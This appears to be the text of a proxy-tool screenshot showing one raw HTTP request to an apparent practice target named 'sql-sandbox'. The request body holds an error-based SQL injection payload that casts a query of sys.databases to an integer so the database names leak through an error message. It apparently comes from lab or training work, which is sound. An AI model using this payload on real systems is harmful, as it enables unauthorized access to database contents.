 Send
Cancel
Request
Pretty Raw Hex
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 73
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST+((SELECT+name+FROM+sys.databases)+as+integer)&name=test&sort=id&order=asc